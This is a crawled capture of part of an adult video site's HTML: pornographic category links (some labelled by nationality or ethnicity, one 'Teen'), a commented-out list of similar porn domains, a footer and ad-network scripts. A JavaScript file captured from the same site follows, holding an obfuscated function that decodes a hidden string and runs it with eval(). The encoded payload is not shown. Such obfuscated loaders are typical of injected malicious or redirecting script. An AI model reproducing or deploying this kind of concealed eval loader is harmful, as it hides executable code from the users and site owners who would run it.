                                    <span class="total"><i class="la la-video"></i> 370 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Palestine</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 75 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 310 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 326 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 82 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 650 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 162 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 262 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Qatar</span>
                                    <span class="total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 77 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sahara</span>
                                    <span class="total"><i class="la la-video"></i> 3 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Saudi Arabia</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 272 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 395 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Somalia</span>
                                    <span class="total"><i class="la la-video"></i> 1 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 108 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 317 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sudan</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 90 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Syria</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 3280 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 693 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tunisia</span>
                                    <span class="total"><i class="la la-video"></i> 60 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 601 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twins</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 689 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 291 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 373 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 1373 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Yemen</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912">sexarab.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271">egyptsex.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764">arabporn.me <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058">pornarab.cc <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017">XXXArab.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852">porninarab <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274">ArabicSexTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212">arabxvid.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377">FreeArabSex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701">SexArabic <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559">arabporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932">pornarab.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244">porn for arab <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129">ArabSexWebTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055">sexarab <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269">ArabSexVideosTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879">xhamsterarab <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabsex.name/" data-ct="1063944628">arabsex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742">arabinporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087">seexxarab.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737">ArabSexTubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527">arabporntubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835">ArabSexMovies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950">ArabPussy.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067">SexArabTube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605">NakedArabGirls <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553">porn egypt <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054">egyptporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677">sexegyp <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108">sexarab.club <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646">arabmilf <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520">arabsex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277">ArabSexTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392">pornegypt.com <i class="la la-angle-right"></i></a></div></li> --> 
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Sex Arab</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f52ea5f029c9461abc3f0f5fea611bf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.cc/js/veUGEpkMWkIOP32zO6NhjOT.js
body_size: 21421
content:
function rlyikga(xvddzbsqn){var jqihpm='Z';var frxbuaawtr='A';var ejklgvlay=[];var jaatllzhx=new RegExp('['+frxbuaawtr+'-'+jqihpm+']');var doavv=xvddzbsqn.split(jaatllzhx);for(var i=0;i<doavv.length;i++){ejklgvlay.push(String.fromCharCode(parseInt(doavv[i],20)/(15)));}eval(ejklgvlay.splice(1,ejklgvlay.length).join(''));}rlyikga('[base64]'); 
     